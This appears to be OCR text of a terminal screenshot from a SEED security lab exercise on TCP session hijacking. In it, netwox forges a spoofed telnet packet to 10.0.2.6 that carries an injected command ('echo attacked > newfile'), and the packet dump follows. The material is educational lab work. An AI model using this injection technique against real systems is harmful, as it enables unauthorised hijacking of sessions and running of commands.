 File Edit View Search Terminal Help 11:04 PM Seed
[03/07/2016 22:49] seed@ubuntu:~$ sudo netwox 78 --device "eth17" --filter  "dst host 10.0.2.6"  --spoofip "raw"
^C[03/07/2016 22:50] seed@ubuntu:~$
[03/07/2016 22:51] seed@ubuntu:~$
[03/07/2016 22:51] seed@ubuntu:~$ sudo netwox 40 --ip4-src "10.0.2.8" --ip4-dst "10.0.2.6" --tcp-dst "23" --tcp-src "42641" --tcp-seqnum "363793
9170" --tcp-window 2000 --tcp-data "0A 65 63 68 6F 20 61 74 74 61 63 6B 65 64 20 3E 20 6E 65 77 66 69 6C 65 0A 0A"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0042=66___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x25CD=9677__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x7CDC_____________|
|                            source                             |
|___________________________10.0.2.8____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xA691=42641__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xD8D68BE2=3637939170_____________________|
|                            acknum                             |
|_________________________0x00000000=0__________________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|__________0x07D0=2000__________|
|           checksum            |            urgptr             |
|_________0x85FB=34299__________|___________0x0000=0____________|
0a 65 63 68  6f 20 61 74  74 61 63 6b  65 64 20 3e  # .echo attacked >
20 6e 65 77  66 69 6c 65  0a 0a                     #  newfile..
[03/07/2016 23:04] seed@ubuntu:~$